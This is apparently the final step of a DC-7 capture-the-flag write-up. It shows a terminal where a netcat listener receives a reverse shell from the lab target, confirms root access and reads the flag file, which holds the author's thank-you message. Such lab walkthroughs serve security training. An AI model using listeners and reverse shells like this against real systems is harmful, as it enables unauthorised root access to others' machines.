 ┌──(liang㉿kali)-[~/桌面]
└─$ nc -lvp 1111
listening on [any] 1111 ...
192.168.168.135: inverse host lookup failed: Unknown host
connect to [192.168.168.128] from (UNKNOWN) [192.168.168.135] 47930
ls
html
whoami
root
cd /root
ls
theflag.txt
cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.